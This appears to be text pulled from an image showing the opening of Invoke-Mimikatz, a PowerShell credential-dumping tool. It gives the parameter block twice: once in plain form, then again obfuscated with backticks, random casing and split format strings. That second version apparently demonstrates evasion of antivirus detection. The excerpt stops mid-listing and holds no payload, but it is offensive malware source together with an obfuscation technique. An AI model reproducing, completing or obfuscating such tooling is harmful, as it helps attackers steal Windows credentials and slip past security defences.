 1 function Invoke-Mimikatz
2 {
3
4
5 [CmdletBinding(DefaultParameterSetName="DumpCreds")]
6 Param(
7 [Parameter(Position = 0)]
8 [String[]]
9 $ComputerName,
10
11 [Parameter(ParameterSetName = "DumpCreds", Position = 1)]
12 [Switch]
13 $DumpCreds,
14
15 [Parameter(ParameterSetName = "DumpCerts", Position = 1)]
16 [Switch]
17 $DumpCerts,
18
19 [Parameter(ParameterSetName = "CustomCommand", Position = 1)]
20 [String]
21 $Command
22 )
23
24 Set-StrictMode -Version 2
25
26
27 $RemoteScriptBlock = {
28 [CmdletBinding()]
29 Param(
30 [Parameter(Position = 0, Mandatory = $true)]
31 [String]
32 $PEBytes64,
33
34 [Parameter(Position = 1, Mandatory = $true)]
35 [String]
36 $PEBytes32,
37
38 [Parameter(Position = 2, Mandatory = $false)]
39 [String]
40 $FuncReturnType,
41
42 [Parameter(Position = 3, Mandatory = $false)]
43 [Int32]
44 $ProcId,
45
46 [Parameter(Position = 4, Mandatory = $false)]
1 function IN`V`OK`E-mIMiKatZ
2 {
3
4
5 [CmdletBinding(dEfaUlTPARAMetersEtnaMe={'Du'+'mp'+'Cr'+'eds'})]
6 Param(
7 [Parameter(PosiTiON = 0)]
8 [String[]]
9 ${CO`mPu`Ter`NaMe},
10
11 [Parameter(PARAMEterSetNAmE = "Du`mP`CrEds", PositioN = 1)]
12 [Switch]
13 ${d`UmP`cR`EDs},
14
15 [Parameter(ParaMeteRSEtnaMe = "dU`mPce`Rts", pOSiTIOn = 1)]
16 [Switch]
17 ${duMpC`eR`Ts},
18
19 [Parameter(PAraMeTersEtNaMe = "CU`StoMCO`MmA`ND", pOsiTIOn = 1)]
20 [String]
21 ${cOmM`AND}
22 )
23
24 &("{1}{4}{3}{0}{2}"-f 'Mo','Se','de','ct','t-Stri') -Version 2
25
26
27 ${R`e`m`OTesCRiPTbloCK} = {
28 [CmdletBinding()]
29 Param(
30 [Parameter(poSitIon = 0, ManDAtoRY = ${tr`UE})]
31 [String]
32 ${PeB`yTE`S`64},
33
34 [Parameter(posItioN = 1, MAnDAToRY = ${tR`Ue})]
35 [String]
36 ${PE`ByT`e`s32},
37
38 [Parameter(PosiTION = 2, maNdAtORY = ${F`AlsE})]
39 [String]
40 ${FUN`cR`e`TUr`NType},
41
42 [Parameter(posITion = 3, mANdaTOry = ${fa`LSE})]
43 [Int32]
44 ${PRO`c`Id},
45
46 [Parameter(posiTIOn = 4, manDATOrY = ${F`A`LsE})]